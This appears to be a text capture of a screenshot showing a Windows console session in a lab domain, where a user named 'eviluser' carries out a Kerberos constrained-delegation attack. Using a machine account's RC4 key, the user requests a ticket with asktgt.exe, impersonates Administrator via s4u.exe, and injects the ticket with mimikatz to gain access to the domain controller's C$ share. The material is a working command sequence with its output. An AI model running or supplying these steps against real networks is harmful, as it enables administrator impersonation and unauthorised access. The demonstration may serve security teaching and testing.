 C:\Users\eviluser\Desktop>dir \\primary.testlab.local\C$
Access is denied.
C:\Users\eviluser\Desktop>asktgt.exe /user:WINDOWS1$ /domain:testlab.local /key:6232dbfcee31aa4
56d54adc714ea0eae
.#####. AskTGT Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
> Current time : 1/5/2017 4:04:45 PM
username : WINDOWS1$
domain : testlab.local (TESTLAB)
password : <NULL>
key : 6232dbfcee31aa456d54adc714ea0eae (rc4_hmac_nt)
[KDC] 'PRIMARY.testlab.local' will be the main server
* Ticket in file 'tgt.kirbi'
C:\Users\eviluser\Desktop>s4u.exe /tgt:tgt.kirbi /user:Administrator@testlab.local /service:cif
s/PRIMARY.testlab.local
.#####. S4U Kerberos client 1.0 (x86) built on Dec 8 2016 00:31:13
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
TGT | filename : tgt.kirbi
TGT | Service : krbtgt / testlab.local @ TESTLAB.LOCAL
TGT | Principal : WINDOWS1$ @ TESTLAB.LOCAL
S4U2Self | Principal : Administrator @ testlab.local
S4U2Proxy| Service : cifs / PRIMARY.testlab.local
* Ticket in file 'cifs.PRIMARY.testlab.local.kirbi'
C:\Users\eviluser\Desktop>mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Nov 26 2016 02:28:33
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # kerberos::ptt cifs.PRIMARY.testlab.local.kirbi
* File: 'cifs.PRIMARY.testlab.local.kirbi': OK
mimikatz # exit
Bye!
C:\Users\eviluser\Desktop>dir \\primary.testlab.local\C$
Volume in drive \\primary.testlab.local\C$ has no label.
Volume Serial Number is 9EAE-56A2
Directory of \\primary.testlab.local\C$
07/25/2012 11:44 PM <DIR> PerfLogs
08/09/2016 09:54 AM <DIR> Program Files
07/26/2012 12:04 AM <DIR> Program Files (x86)
12/13/2016 04:22 PM <DIR> Shares
12/02/2016 11:35 AM <DIR> Temp
10/24/2016 06:53 AM <DIR> Users
10/07/2016 03:07 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 47,188,447,232 bytes free